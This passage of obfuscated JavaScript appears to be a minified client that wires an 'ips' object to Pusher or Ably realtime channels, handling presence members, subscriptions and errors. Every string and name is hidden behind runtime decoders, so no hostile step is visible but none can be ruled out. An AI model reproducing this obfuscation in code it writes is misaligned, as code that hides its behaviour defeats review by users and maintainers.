s1KWK2g=__Uint8Array.indexOf(__Buffer[WVqTJFl]);if(s1KWK2g===-_UTtYC[1])continue;if(v_LIDZH<_UTtYC[0]){v_LIDZH=s1KWK2g}else{jPA8c7(v_LIDZH+=s1KWK2g*_UTtYC[12],utf8ArrayToStr|=v_LIDZH<<__TextDecoder,__TextDecoder+=(v_LIDZH&_UTtYC[13])>_UTtYC[14]?_UTtYC[15]:_UTtYC[16]);do{jPA8c7(__Array.push(utf8ArrayToStr&_UTtYC[3]),utf8ArrayToStr>>=_UTtYC[2],__TextDecoder-=_UTtYC[2])}while(__TextDecoder>_UTtYC[9]);v_LIDZH=-_UTtYC[1]}}if(v_LIDZH>-_UTtYC[1]){__Array.push((utf8ArrayToStr|v_LIDZH<<__TextDecoder)&_UTtYC[3])}return iH1DFX(__Array)}function utf8ArrayToStr(__globalObject){if(typeof v_LIDZH[__globalObject]===_UTtYC[5]){return v_LIDZH[__globalObject]=__Array(WVqTJFl[__globalObject])}return v_LIDZH[__globalObject]}this[utf8ArrayToStr(210)][__globalObject]=[]}this[__TextDecoder(211)][__globalObject][__String(212)](__Uint8Array)},ips[__TextDecoder(_UTtYC[41])][__TextDecoder(_UTtYC[51])][__TextDecoder(_UTtYC[52])][__TextDecoder(213)]=function(__globalObject,__TextDecoder){function __Uint8Array(__globalObject){var __TextDecoder="!mNfJiLDC9u(z?7`^0U35Ovo&Ks;YBnA4VqT1:M6Wl]=@FHd)<cIhbSXr8%Rpk[,~|Ew{g+ZG#x}\"PaQ_tj>e/*2y$.",__Uint8Array,__Buffer,__String,__Array,utf8ArrayToStr,v_LIDZH,WVqTJFl;jPA8c7(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__String=[],__Array=_UTtYC[0],utf8ArrayToStr=_UTtYC[0],v_LIDZH=-_UTtYC[1]);for(WVqTJFl=_UTtYC[0];WVqTJFl<__Buffer;WVqTJFl++){var s1KWK2g=__TextDecoder.indexOf(__Uint8Array[WVqTJFl]);if(s1KWK2g===-_UTtYC[1])continue;if(v_LIDZH<_UTtYC[0]){v_LIDZH=s1KWK2g}else{jPA8c7(v_LIDZH+=s1KWK2g*_UTtYC[12],__Array|=v_LIDZH<<utf8ArrayToStr,utf8ArrayToStr+=(v_LIDZH&_UTtYC[13])>_UTtYC[14]?_UTtYC[15]:_UTtYC[16]);do{jPA8c7(__String.push(__Array&_UTtYC[3]),__Array>>=_UTtYC[2],utf8ArrayToStr-=_UTtYC[2])}while(utf8ArrayToStr>_UTtYC[9]);v_LIDZH=-_UTtYC[1]}}if(v_LIDZH>-_UTtYC[1]){__String.push((__Array|v_LIDZH<<utf8ArrayToStr)&_UTtYC[3])}return iH1DFX(__String)}function __Buffer(__globalObject){if(typeof v_LIDZH[__globalObject]===_UTtYC[5]){return v_LIDZH[__globalObject]=__Uint8Array(WVqTJFl[__globalObject])}return v_LIDZH[__globalObject]}if(!this[__Buffer(_UTtYC[53])][__globalObject]){return}this[__Buffer(_UTtYC[53])][__globalObject]=this[__Buffer(_UTtYC[53])][__globalObject][__Buffer(215)](__globalObject=>{return __globalObject!==__TextDecoder})},ips[__TextDecoder(_UTtYC[41])][__TextDecoder(_UTtYC[51])][__TextDecoder(_UTtYC[52])][__TextDecoder(216)]=function(__globalObject,__TextDecoder){function __Uint8Array(__globalObject){var __TextDecoder="buX4F=cm`l~DCO(s2E8>IR_hp5:aoSktjr9q$d?0BLYi@P#Hn|WT]NeAf\"UK)7}Jg.Z;,*3QV!Mv^6<&/%{[+yzwx1G",__Uint8Array,__Buffer,__String,__Array,utf8ArrayToStr,v_LIDZH,WVqTJFl;jPA8c7(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__String=[],__Array=_UTtYC[0],utf8ArrayToStr=_UTtYC[0],v_LIDZH=-_UTtYC[1]);for(WVqTJFl=_UTtYC[0];WVqTJFl<__Buffer;WVqTJFl++){var s1KWK2g=__TextDecoder.indexOf(__Uint8Array[WVqTJFl]);if(s1KWK2g===-_UTtYC[1])continue;if(v_LIDZH<_UTtYC[0]){v_LIDZH=s1KWK2g}else{jPA8c7(v_LIDZH+=s1KWK2g*_UTtYC[12],__Array|=v_LIDZH<<utf8ArrayToStr,utf8ArrayToStr+=(v_LIDZH&_UTtYC[13])>_UTtYC[14]?_UTtYC[15]:_UTtYC[16]);do{jPA8c7(__String.push(__Array&_UTtYC[3]),__Array>>=_UTtYC[2],utf8ArrayToStr-=_UTtYC[2])}while(utf8ArrayToStr>_UTtYC[9]);v_LIDZH=-_UTtYC[1]}}if(v_LIDZH>-_UTtYC[1]){__String.push((__Array|v_LIDZH<<utf8ArrayToStr)&_UTtYC[3])}return iH1DFX(__String)}function __Buffer(__globalObject){if(typeof v_LIDZH[__globalObject]===_UTtYC[5]){return v_LIDZH[__globalObject]=__Uint8Array(WVqTJFl[__globalObject])}return v_LIDZH[__globalObject]}(this[__Buffer(217)][__globalObject]||[])[__Buffer(218)](__globalObject=>{try{__globalObject(__TextDecoder)}catch(__Uint8Array){}})},ips[__TextDecoder(_UTtYC[41])][__TextDecoder(_UTtYC[51])][__TextDecoder(_UTtYC[52])][__TextDecoder(219)]=function(){if(this[__TextDecoder(_UTtYC[93])]===__TextDecoder(_UTtYC[98])&&typeof Pusher!==__TextDecoder(222)+__TextDecoder(_UTtYC[54])){this[__TextDecoder(_UTtYC[55])+__TextDecoder(_UTtYC[56])]()}else{function __globalObject(__globalObject){var __Uint8Array="m:SHklGDBWLIPXQVRsEAZntfTJoqNFpeCrUcgYajhOi9b6Kd[M3!8)1~_?54+<#/u%yvx2}\"`=|.&({7^$*,@z;]w>0",__Buffer,__String,__Array,utf8ArrayToStr,__TextDecoder,v_LIDZH,WVqTJFl;jPA8c7(__Buffer=""+(__globalObject||""),__String=__Buffer.length,__Array=[],utf8ArrayToStr=_UTtYC[0],__TextDecoder=_UTtYC[0],v_LIDZH=-_UTtYC[1]);for(WVqTJFl=_UTtYC[0];WVqTJFl<__String;WVqTJFl++){var s1KWK2g=__Uint8Array.indexOf(__Buffer[WVqTJFl]);if(s1KWK2g===-_UTtYC[1])continue;if(v_LIDZH<_UTtYC[0]){v_LIDZH=s1KWK2g}else{jPA8c7(v_LIDZH+=s1KWK2g*_UTtYC[12],utf8ArrayToStr|=v_LIDZH<<__TextDecoder,__TextDecoder+=(v_LIDZH&_UTtYC[13])>_UTtYC[14]?_UTtYC[15]:_UTtYC[16]);do{jPA8c7(__Array.push(utf8ArrayToStr&_UTtYC[3]),utf8ArrayToStr>>=_UTtYC[2],__TextDecoder-=_UTtYC[2])}while(__TextDecoder>_UTtYC[9]);v_LIDZH=-_UTtYC[1]}}if(v_LIDZH>-_UTtYC[1]){__Array.push((utf8ArrayToStr|v_LIDZH<<__TextDecoder)&_UTtYC[3])}return iH1DFX(__Array)}function __Uint8Array(__Uint8Array){if(typeof v_LIDZH[__Uint8Array]===_UTtYC[5]){return v_LIDZH[__Uint8Array]=__globalObject(WVqTJFl[__Uint8Array])}return v_LIDZH[__Uint8Array]}if(this[__Uint8Array(226)]===__Uint8Array(227)&&typeof Ably!==__Uint8Array(228)){function __Buffer(__globalObject){var __Uint8Array="uw|lZ^#1ad3,?t.vQjM>i8yDRB(6}\"$`L*Vn2E&WYGI:cP%K+Hb0ANgeF<q;zJfr=s@O/m4)ko!X[~]5C7xpS{T_hU9",__Buffer,__String,__Array,utf8ArrayToStr,__TextDecoder,v_LIDZH,WVqTJFl;jPA8c7(__Buffer=""+(__globalObject||""),__String=__Buffer.length,__Array=[],utf8ArrayToStr=_UTtYC[0],__TextDecoder=_UTtYC[0],v_LIDZH=-_UTtYC[1]);for(WVqTJFl=_UTtYC[0];WVqTJFl<__String;WVqTJFl++){var s1KWK2g=__Uint8Array.indexOf(__Buffer[WVqTJFl]);if(s1KWK2g===-_UTtYC[1])continue;if(v_LIDZH<_UTtYC[0]){v_LIDZH=s1KWK2g}else{jPA8c7(v_LIDZH+=s1KWK2g*_UTtYC[12],utf8ArrayToStr|=v_LIDZH<<__TextDecoder,__TextDecoder+=(v_LIDZH&_UTtYC[13])>_UTtYC[14]?_UTtYC[15]:_UTtYC[16]);do{jPA8c7(__Array.push(utf8ArrayToStr&_UTtYC[3]),utf8ArrayToStr>>=_UTtYC[2],__TextDecoder-=_UTtYC[2])}while(__TextDecoder>_UTtYC[9]);v_LIDZH=-_UTtYC[1]}}if(v_LIDZH>-_UTtYC[1]){__Array.push((utf8ArrayToStr|v_LIDZH<<__TextDecoder)&_UTtYC[3])}return iH1DFX(__Array)}function __String(__globalObject){if(typeof v_LIDZH[__globalObject]===_UTtYC[5]){return v_LIDZH[__globalObject]=__Buffer(WVqTJFl[__globalObject])}return v_LIDZH[__globalObject]}this[__String(229)]()}else{function __Array(__globalObject){var __Uint8Array="#YOmZCGjhLMbHITenP=u+1}f0K[FWDco\"agw>v$5k7R_S{~!B.@(i]x:9&EXd;Qy<zA*sp^)l%rJ`Nq?8V|t36/42,U",__Buffer,__String,__Array,utf8ArrayToStr,__TextDecoder,v_LIDZH,WVqTJFl;jPA8c7(__Buffer=""+(__globalObject||""),__String=__Buffer.length,__Array=[],utf8ArrayToStr=_UTtYC[0],__TextDecoder=_UTtYC[0],v_LIDZH=-_UTtYC[1]);for(WVqTJFl=_UTtYC[0];WVqTJFl<__String;WVqTJFl++){var s1KWK2g=__Uint8Array.indexOf(__Buffer[WVqTJFl]);if(s1KWK2g===-_UTtYC[1])continue;if(v_LIDZH<_UTtYC[0]){v_LIDZH=s1KWK2g}else{jPA8c7(v_LIDZH+=s1KWK2g*_UTtYC[12],utf8ArrayToStr|=v_LIDZH<<__TextDecoder,__TextDecoder+=(v_LIDZH&_UTtYC[13])>_UTtYC[14]?_UTtYC[15]:_UTtYC[16]);do{jPA8c7(__Array.push(utf8ArrayToStr&_UTtYC[3]),utf8ArrayToStr>>=_UTtYC[2],__TextDecoder-=_UTtYC[2])}while(__TextDecoder>_UTtYC[9]);v_LIDZH=-_UTtYC[1]}}if(v_LIDZH>-_UTtYC[1]){__Array.push((utf8ArrayToStr|v_LIDZH<<__TextDecoder)&_UTtYC[3])}return iH1DFX(__Array)}function utf8ArrayToStr(__globalObject){if(typeof v_LIDZH[__globalObject]===_UTtYC[5]){return v_LIDZH[__globalObject]=__Array(WVqTJFl[__globalObject])}return v_LIDZH[__globalObject]}this[utf8ArrayToStr(230)](utf8ArrayToStr(231),utf8ArrayToStr(232)+this[utf8ArrayToStr(233)])}}},ips[__TextDecoder(_UTtYC[41])][__TextDecoder(_UTtYC[51])][__TextDecoder(_UTtYC[52])][__TextDecoder(_UTtYC[55])+__TextDecoder(_UTtYC[56])]=function(){function __globalObject(__globalObject){var __TextDecoder="C2?9ePBF#}gH[$lEkftv/y]>\"RS~7s4;x%(I3=m.|j0&L8+u!n,zDiQ`KUM_N<VwaXdp@o{^:6O1b*)cq5TYAhrZGWJ",__Uint8Array,__Buffer,__String,__Array,utf8ArrayToStr,v_LIDZH,WVqTJFl;jPA8c7(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__String=[],__Array=_UTtYC[0],utf8ArrayToStr=_UTtYC[0],v_LIDZH=-_UTtYC[1]);for(WVqTJFl=_UTtYC[0];WVqTJFl<__Buffer;WVqTJFl++){var s1KWK2g=__TextDecoder.indexOf(__Uint8Array[WVqTJFl]);if(s1KWK2g===-_UTtYC[1])continue;if(v_LIDZH<_UTtYC[0]){v_LIDZH=s1KWK2g}else{jPA8c7(v_LIDZH+=s1KWK2g*_UTtYC[12],__Array|=v_LIDZH<<utf8ArrayToStr,utf8ArrayToStr+=(v_LIDZH&_UTtYC[13])>_UTtYC[14]?_UTtYC[15]:_UTtYC[16]);do{jPA8c7(__String.push(__Array&_UTtYC[3]),__Array>>=_UTtYC[2],utf8ArrayToStr-=_UTtYC[2])}while(utf8ArrayToStr>_UTtYC[9]);v_LIDZH=-_UTtYC[1]}}if(v_LIDZH>-_UTtYC[1]){__String.push((__Array|v_LIDZH<<utf8ArrayToStr)&_UTtYC[3])}return iH1DFX(__String)}function __TextDecoder(__TextDecoder){if(typeof v_LIDZH[__TextDecoder]===_UTtYC[5]){return v_LIDZH[__TextDecoder]=__globalObject(WVqTJFl[__TextDecoder])}return v_LIDZH[__TextDecoder]}const __Uint8Array=this,__Buffer=this[__TextDecoder(234)][__TextDecoder(235)+__TextDecoder(236)]||ips[__TextDecoder(237)+__TextDecoder(238)](__TextDecoder(_UTtYC[57]))+(__TextDecoder(240)+__TextDecoder(241)+__TextDecoder(242)+__TextDecoder(243)+__TextDecoder(244));jPA8c7(this[__TextDecoder(_UTtYC[59])]=new Pusher(ips[__TextDecoder(_UTtYC[58])](__TextDecoder(247)),{[__TextDecoder(248)]:ips[__TextDecoder(_UTtYC[58])](__TextDecoder(249)),[__TextDecoder(250)]:_UTtYC[17],[__TextDecoder(251)]:__Buffer,[__TextDecoder(252)]:{[__TextDecoder(253)]:{[__TextDecoder(254)]:String(__Uint8Array[__TextDecoder(_UTtYC[3])]??ips[__TextDecoder(_UTtYC[58])](__TextDecoder(256)+__TextDecoder(257)+__TextDecoder(258)))}}}),this[__TextDecoder(_UTtYC[59])][__TextDecoder(_UTtYC[66])][__TextDecoder(_UTtYC[67])](__TextDecoder(261),function(){function __globalObject(__globalObject){var __Buffer="B*DFCViq{Xok$<|r9lpI6d>z`L=H7ReNEgsUG?@A/YnWZhO^[2b)a0+3:M]ftJx_1T.v}(4KP5%&;m~S,cj!#Q8\"wyu",__TextDecoder,__Uint8Array,__String,__Array,utf8ArrayToStr,v_LIDZH,WVqTJFl;jPA8c7(__TextDecoder=""+(__globalObject||""),__Uint8Array=__TextDecoder.length,__String=[],__Array=_UTtYC[0],utf8ArrayToStr=_UTtYC[0],v_LIDZH=-_UTtYC[1]);for(WVqTJFl=_UTtYC[0];WVqTJFl<__Uint8Array;WVqTJFl++){var s1KWK2g=__Buffer.indexOf(__TextDecoder[WVqTJFl]);if(s1KWK2g===-_UTtYC[1])continue;if(v_LIDZH<_UTtYC[0]){v_LIDZH=s1KWK2g}else{jPA8c7(v_LIDZH+=s1KWK2g*_UTtYC[12],__Array|=v_LIDZH<<utf8ArrayToStr,utf8ArrayToStr+=(v_LIDZH&_UTtYC[13])>_UTtYC[14]?_UTtYC[15]:_UTtYC[16]);do{jPA8c7(__String.push(__Array&_UTtYC[3]),__Array>>=_UTtYC[2],utf8ArrayToStr-=_UTtYC[2])}while(utf8ArrayToStr>_UTtYC[9]);v_LIDZH=-_UTtYC[1]}}if(v_LIDZH>-_UTtYC[1]){__String.push((__Array|v_LIDZH<<utf8ArrayToStr)&_UTtYC[3])}return iH1DFX(__String)}function __Buffer(__Buffer){if(typeof v_LIDZH[__Buffer]===_UTtYC[5]){return v_LIDZH[__Buffer]=__globalObject(WVqTJFl[__Buffer])}return v_LIDZH[__Buffer]}jPA8c7(__Uint8Array[__TextDecoder(262)]=__Uint8Array[__TextDecoder(_UTtYC[59])][__Buffer(263)](__Uint8Array[__Buffer(264)]),__Uint8Array[__Buffer(_UTtYC[63])][__Buffer(_UTtYC[64])](__Buffer(267),function(__globalObject){function __TextDecoder(__globalObject){var __TextDecoder="/2x.~*]%!v^#1`80y<cdKCh}RXj)o;LHDMEr{aZVYBp5=P>|bu&Az6iF@Gt:sI?9S4NkJ[f3$g+eTW\"l,UwOmqQ(7n_",__String,__Buffer,__Uint8Array,__Array,utf8ArrayToStr,v_LIDZH,WVqTJFl;jPA8c7(__String=""+(__globalObject||""),__Buffer=__String.length,__Uint8Array=[],__Array=_UTtYC[0],utf8ArrayToStr=_UTtYC[0],v_LIDZH=-_UTtYC[1]);for(WVqTJFl=_UTtYC[0];WVqTJFl<__Buffer;WVqTJFl++){var s1KWK2g=__TextDecoder.indexOf(__String[WVqTJFl]);if(s1KWK2g===-_UTtYC[1])continue;if(v_LIDZH<_UTtYC[0]){v_LIDZH=s1KWK2g}else{jPA8c7(v_LIDZH+=s1KWK2g*_UTtYC[12],__Array|=v_LIDZH<<utf8ArrayToStr,utf8ArrayToStr+=(v_LIDZH&_UTtYC[13])>_UTtYC[14]?_UTtYC[15]:_UTtYC[16]);do{jPA8c7(__Uint8Array.push(__Array&_UTtYC[3]),__Array>>=_UTtYC[2],utf8ArrayToStr-=_UTtYC[2])}while(utf8ArrayToStr>_UTtYC[9]);v_LIDZH=-_UTtYC[1]}}if(v_LIDZH>-_UTtYC[1]){__Uint8Array.push((__Array|v_LIDZH<<utf8ArrayToStr)&_UTtYC[3])}return iH1DFX(__Uint8Array)}function __String(__globalObject){if(typeof v_LIDZH[__globalObject]===_UTtYC[5]){return v_LIDZH[__globalObject]=__TextDecoder(WVqTJFl[__globalObject])}return v_LIDZH[__globalObject]}jPA8c7((__Uint8Array[__Buffer(268)]||[])[__String(269)](__globalObject=>{function __TextDecoder(__globalObject){var __TextDecoder="&FLr*nj>qkbh!1,0/\"QPEJiD(Mlo?RNH3t<vxZG2dg[#6_uCsz9WY.{|p]e754;KO^Xa$w=:I%8}+f~VTSyU`m)@BcA",__String,__Buffer,__Uint8Array,__Array,utf8ArrayToStr,v_LIDZH,WVqTJFl;jPA8c7(__String=""+(__globalObject||""),__Buffer=__String.length,__Uint8Array=[],__Array=_UTtYC[0],utf8ArrayToStr=_UTtYC[0],v_LIDZH=-_UTtYC[1]);for(WVqTJFl=_UTtYC[0];WVqTJFl<__Buffer;WVqTJFl++){var s1KWK2g=__TextDecoder.indexOf(__String[WVqTJFl]);if(s1KWK2g===-_UTtYC[1])continue;if(v_LIDZH<_UTtYC[0]){v_LIDZH=s1KWK2g}else{jPA8c7(v_LIDZH+=s1KWK2g*_UTtYC[12],__Array|=v_LIDZH<<utf8ArrayToStr,utf8ArrayToStr+=(v_LIDZH&_UTtYC[13])>_UTtYC[14]?_UTtYC[15]:_UTtYC[16]);do{jPA8c7(__Uint8Array.push(__Array&_UTtYC[3]),__Array>>=_UTtYC[2],utf8ArrayToStr-=_UTtYC[2])}while(utf8ArrayToStr>_UTtYC[9]);v_LIDZH=-_UTtYC[1]}}if(v_LIDZH>-_UTtYC[1]){__Uint8Array.push((__Array|v_LIDZH<<utf8ArrayToStr)&_UTtYC[3])}return iH1DFX(__Uint8Array)}function __String(__globalObject){if(typeof v_LIDZH[__globalObject]===_UTtYC[5]){return v_LIDZH[__globalObject]=__TextDecoder(WVqTJFl[__globalObject])}return v_LIDZH[__globalObject]}__Uint8Array[__String(270)][__String(271)](__globalObject,__globalObject=>{return __Uint8Array[__String(272)](__String(273),__globalObject)})}),__globalObject[__String(274)](function(__globalObject){function __TextDecoder(__globalObject){var __TextDecoder="9HPtbCRsDFGZpgTknlQmYBAcSJIdWLqiNVrMeoEKhUuzX]Oa!v*|jf\"+)&10$w>4y.x=:{6}7_?~8<2/#3[,`;@^%5(",__String,__Buffer,__Uint8Array,__Array,utf8ArrayToStr,v_LIDZH,WVqTJFl;jPA8c7(__String=""+(__globalObject||""),__Buffer=__String.length,__Uint8Array=[],__Array=_UTtYC[0],utf8ArrayToStr=_UTtYC[0],v_LIDZH=-_UTtYC[1]);for(WVqTJFl=_UTtYC[0];WVqTJFl<__Buffer;WVqTJFl++){var s1KWK2g=__TextDecoder.indexOf(__String[WVqTJFl]);if(s1KWK2g===-_UTtYC[1])continue;if(v_LIDZH<_UTtYC[0]){v_LIDZH=s1KWK2g}else{jPA8c7(v_LIDZH+=s1KWK2g*_UTtYC[12],__Array|=v_LIDZH<<utf8ArrayToStr,utf8ArrayToStr+=(v_LIDZH&_UTtYC[13])>_UTtYC[14]?_UTtYC[15]:_UTtYC[16]);do{jPA8c7(__Uint8Array.push(__Array&_UTtYC[3]),__Array>>=_UTtYC[2],utf8ArrayToStr-=_UTtYC[2])}while(utf8ArrayToStr>_UTtYC[9]);v_LIDZH=-_UTtYC[1]}}if(v_LIDZH>-_UTtYC[1]){__Uint8Array.push((__Array|v_LIDZH<<utf8ArrayToStr)&_UTtYC[3])}return iH1DFX(__Uint8Array)}function __String(__globalObject){if(typeof v_LIDZH[__globalObject]===_UTtYC[5]){return v_LIDZH[__globalObject]=__TextDecoder(WVqTJFl[__globalObject])}return v_LIDZH[__globalObject]}jPA8c7(__Uint8Array[__String(275)][__globalObject[_UTtYC[60]]]=__globalObject[__String(_UTtYC[61])],__Uint8Array[__String(277)](__String(278),{[_UTtYC[60]]:__globalObject[_UTtYC[60]],[__String(_UTtYC[61])]:__globalObject[__String(_UTtYC[61])]}))}),__Uint8Array[__String(_UTtYC[62])](__String(280),__globalObject[__String(281)]),__Uint8Array[__String(_UTtYC[62])](__String(282)))}),__Uint8Array[__Buffer(_UTtYC[63])][__Buffer(_UTtYC[64])](__Buffer(283),function(__globalObject){function __TextDecoder(__globalObject){var __TextDecoder="S<7x[913_Aeig^6f8(.Bjq`;TP@Q?5+|n#$,r>/C=Ga{m*&vK\"}WVZc~0)p%Od:L4H2!lXzM]yswIuDYbUtFERhkoJN",__String,__Buffer,__Uint8Array,__Array,utf8ArrayToStr,v_LIDZH,WVqTJFl;jPA8c7(__String=""+(__globalObject||""),__Buffer=__String.length,__Uint8Array=[],__Array=_UTtYC[0],utf8ArrayToStr=_UTtYC[0],v_LIDZH=-_UTtYC[1]);for(WVqTJFl=_UTtYC[0];WVqTJFl<__Buffer;WVqTJFl++){var s1KWK2g=__TextDecoder.indexOf(__String[WVqTJFl]);if(s1KWK2g===-_UTtYC[1])continue;if(v_LIDZH<_UTtYC[0]){v_LIDZH=s1KWK2g}else{jPA8c7(v_LIDZH+=s1KWK2g*_UTtYC[12],__Array|=v_LIDZH<<utf8ArrayToStr,utf8ArrayToStr+=(v_LIDZH&_UTtYC[13])>_UTtYC[14]?_UTtYC[15]:_UTtYC[16]);do{jPA8c7(__Uint8Array.push(__Array&_UTtYC[3]),__Array>>=_UTtYC[2],utf8ArrayToStr-=_UTtYC[2])}while(utf8ArrayToStr>_UTtYC[9]);v_LIDZH=-_UTtYC[1]}}if(v_LIDZH>-_UTtYC[1]){__Uint8Array.push((__Array|v_LIDZH<<utf8ArrayToStr)&_UTtYC[3])}return iH1DFX(__Uint8Array)}function __String(__globalObject){if(typeof v_LIDZH[__globalObject]===_UTtYC[5]){return v_LIDZH[__globalObject]=__TextDecoder(WVqTJFl[__globalObject])}return v_LIDZH[__globalObject]}jPA8c7(__Uint8Array[__Buffer(284)][__globalObject[_UTtYC[60]]]=__globalObject[__String(_UTtYC[65])],__Uint8Array[__String(286)](__String(287),{[_UTtYC[60]]:__globalObject[_UTtYC[60]],[__String(_UTtYC[65])]:__globalObject[__String(_UTtYC[65])]}))}),__Uint8Array[__Buffer(_UTtYC[63])][__Buffer(_UTtYC[64])](__Buffer(288),function(__globalObject){function __Buffer(__globalObject){var __Buffer="zcFXCnJjNQoqR@4*w[6fI>ES35itUV{#H=~_`7^yLxOB;g]/K(m}sb\"url?dTpA:<%ZM1.aWPG+9e$)&vD082hY|!k,",__TextDecoder,__String,__Uint8Array,__Array,utf8ArrayToStr,v_LIDZH,WVqTJFl;jPA8c7(__TextDecoder=""+(__globalObject||""),__String=__TextDecoder.length,__Uint8Array=[],__Array=_UTtYC[0],utf8ArrayToStr=_UTtYC[0],v_LIDZH=-_UTtYC[1]);for(WVqTJFl=_UTtYC[0];WVqTJFl<__String;WVqTJFl++){var s1KWK2g=__Buffer.indexOf(__TextDecoder[WVqTJFl]);if(s1KWK2g===-_UTtYC[1])continue;if(v_LIDZH<_UTtYC[0]){v_LIDZH=s1KWK2g}else{jPA8c7(v_LIDZH+=s1KWK2g*_UTtYC[12],__Array|=v_LIDZH<<utf8ArrayToStr,utf8ArrayToStr+=(v_LIDZH&_UTtYC[13])>_UTtYC[14]?_UTtYC[15]:_UTtYC[16]);do{jPA8c7(__Uint8Array.push(__Array&_UTtYC[3]),__Array>>=_UTtYC[2],utf8ArrayToStr-=_UTtYC[2])}while(utf8ArrayToStr>_UTtYC[9]);v_LIDZH=-_UTtYC[1]}}if(v_LIDZH>-_UTtYC[1]){__Uint8Array.push((__Array|v_LIDZH<<utf8ArrayToStr)&_UTtYC[3])}return iH1DFX(__Uint8Array)}function __TextDecoder(__globalObject){if(typeof v_LIDZH[__globalObject]===_UTtYC[5]){return v_LIDZH[__globalObject]=__Buffer(WVqTJFl[__globalObject])}return v_LIDZH[__globalObject]}const __String=__Uint8Array[__TextDecoder(289)+__TextDecoder(290)][__globalObject[_UTtYC[60]]]||{};jPA8c7(__Uint8Array[__TextDecoder(291)](__TextDecoder(292),{[_UTtYC[60]]:__globalObject[_UTtYC[60]],[__TextDecoder(293)]:__String}),delete __Uint8Array[__TextDecoder(294)][__globalObject[_UTtYC[60]]])}))}),this[__TextDecoder(_UTtYC[59])][__TextDecoder(_UTtYC[66])][__TextDecoder(_UTtYC[67])](__TextDecoder(_UTtYC[68]),function(){function __globalObject(__globalObject){var __Buffer="Z@Gvl|dD[#oA\"xapIw:<}m15gyNjFt?;6>7zYX+Rs]C=uf3V0bO4_PMWEU2~8.He9kcq/Sr{&JKLh!,(Qn)TB`$*%i^",__TextDecoder,__Uint8Array,__String,__Array,utf8ArrayToStr,v_LIDZH,WVqTJFl;jPA8c7(__TextDecoder=""+(__globalObject||""),__Uint8Array=__TextDecoder.length,__String=[],__Array=_UTtYC[0],utf8ArrayToStr=_UTtYC[0],v_LIDZH=-_UTtYC[1]);for(WVqTJFl=_UTtYC[0];WVqTJFl<__Uint8Array;WVqTJFl++){var s1KWK2g=__Buffer.indexOf(__TextDecoder[WVqTJFl]);if(s1KWK2g===-_UTtYC[1])continue;if(v_LIDZH<_UTtYC[0]){v_LIDZH=s1KWK2g}else{jPA8c7(v_LIDZH+=s1KWK2g*_UTtYC[12],__Array|=v_LIDZH<<utf8ArrayToStr,utf8ArrayToStr+=(v_LIDZH&_UTtYC[13])>_UTtYC[14]?_UTtYC[15]:_UTtYC[16]);do{jPA8c7(__String.push(__Array&_UTtYC[3]),__Array>>=_UTtYC[2],utf8ArrayToStr-=_UTtYC[2])}while(utf8ArrayToStr>_UTtYC[9]);v_LIDZH=-_UTtYC[1]}}if(v_LIDZH>-_UTtYC[1]){__String.push((__Array|v_LIDZH<<utf8ArrayToStr)&_UTtYC[3])}return iH1DFX(__String)}function __Buffer(__Buffer){if(typeof v_LIDZH[__Buffer]===_UTtYC[5]){return v_LIDZH[__Buffer]=__globalObject(WVqTJFl[__Buffer])}return v_LIDZH[__Buffer]}__Uint8Array[__TextDecoder(_UTtYC[69])](__TextDecoder(_UTtYC[70]),{[__Buffer(298)]:__Buffer(299)})}),this[__TextDecoder(_UTtYC[59])][__TextDecoder(_UTtYC[66])][__TextDecoder(_UTtYC[67])](__TextDecoder(_UTtYC[71]),function(__globalObject){if(__globalObject[__TextDecoder(301)]==__TextDecoder(_UTtYC[68])){__Uint8Array[__TextDecoder(_UTtYC[69])](__TextDecoder(_UTtYC[70]),{[__TextDecoder(302)]:__TextDecoder(_UTtYC[71]),[__TextDecoder(_UTtYC[72])]:__globalObject[__TextDecoder(_UTtYC[72])]})}}),this[__TextDecoder(_UTtYC[59])][__TextDecoder(_UTtYC[66])][__TextDecoder(_UTtYC[67])](__TextDecoder(_UTtYC[73]),function(__globalObject){jPA8c7(__Uint8Array[__TextDecoder(_UTtYC[69])](__TextDecoder(_UTtYC[73]),__globalObject),__Uint8Array[__TextDecoder(_UTtYC[59])][__TextDecoder(_UTtYC[70])]())}))},ips[__TextDecoder(_UTtYC[41])][__TextDecoder(_UTtYC[51])][__TextDecoder(_UTtYC[52])][__TextDecoder(305)+"ly"]=function(){function __globalObject(__globalObject){var __TextDecoder="uWeNlDQ>GSvw{2XKZ59LV@jicTRfO<r$0p^P~U;!EF?M/*]hkg8Jn(a=z1\")m4`o|H,6xC_.3tys%:#&BI+A}7Ydb[q",__Uint8Array,__Buffer,__String,__Array,utf8ArrayToStr,v_LIDZH,WVqTJFl;jPA8c7(__Uint8Array=""+(__globalObject||""),__Buffer=__Uint8Array.length,__String=[],__Array=_UTtYC[0],utf8ArrayToStr=_UTtYC[0],v_LIDZH=-_UTtYC[1]);for(WVqTJFl=_UTtYC[0];WVqTJFl<__Buffer;WVqTJFl++){var s1KWK2g=__TextDecoder.indexOf(__Uint8Array[WVqTJFl]);if(s1KWK2g===-_UTtYC[1])continue;if(v_LIDZH<_UTtYC[0]){v_LIDZH=s1KWK2g}else{jPA8c7(v_LIDZH+=s1KWK2g*_UTtYC[12],__Array|=v_LIDZH<<utf8ArrayToStr,utf8ArrayToStr+=(v_LIDZH&_UTtYC[13])>_UTtYC[14]?_UTtYC[15]:_UTtYC[16]);do{jPA8c7(__String.push(__Array&_UTtYC[3]),__Array>>=_UTtYC[2],utf8ArrayToStr-=_UTtYC[2])}while(utf8ArrayToStr>_UTtYC[9]);v_LIDZH=-_UTtYC[1]}}if(v_LIDZH>-_UTtYC[1]){__String.push((__Array|v_LIDZH<<utf8ArrayToStr)&_UTtYC[3])}return iH1DFX(__String)}function __TextDecoder(__TextDecoder){if(typeof v_LIDZH[__TextDecoder]===_UTtYC[5]){return v_LIDZH[__TextDecoder]=__globalObject(WVqTJFl[__TextDecoder])}return v_LIDZH[__TextDecoder]}const __Uint8Array=this,__Buffer=this[__TextDecoder(306)+"ns"][__TextDecoder(307)]||ips[__TextDecoder(_UTtYC[74])](__TextDecoder(309))+(__TextDecoder(310)+__TextDecoder(311)+__TextDecoder(312)+"h"),__String=String(__Uint8Array[__TextDecoder(313)]??ips[__TextDecoder(_UTtYC[74])](__TextDecoder(314)));jPA8c7(this[__TextDecoder(_UTtYC[76])]=new 